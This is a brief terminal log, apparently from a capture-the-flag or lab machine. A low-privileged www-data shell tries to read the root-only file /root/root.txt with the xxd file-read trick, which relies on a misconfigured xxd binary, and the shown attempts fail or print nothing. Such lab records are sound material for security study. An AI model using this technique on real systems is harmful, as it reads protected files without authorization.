 www-data@ubuntu:/tmp$ ls -la /root/root.txt
ls -la /root/root.txt
ls: cannot access '/root/root.txt': Permission denied
www-data@ubuntu:/tmp$ LFILE=/root/root.txt
LFILE=/root/root.txt
www-data@ubuntu:/tmp$ ./xxd "$LFILE" | xxd -r
./xxd "$LFILE" | xxd -r
bash: ./xxd: No such file or directory
www-data@ubuntu:/tmp$ cd ..
cd ..
www-data@ubuntu:/$ echo $LFILE
echo $LFILE
/root/root.txt
www-data@ubuntu:/$ ls -la $LFILE
ls -la $LFILE
ls: cannot access '/root/root.txt': Permission denied
www-data@ubuntu:/$ usr/bin/xxd "$LFILE" | xxd -r
usr/bin/xxd "$LFILE" | xxd -r
www-data@ubuntu:/$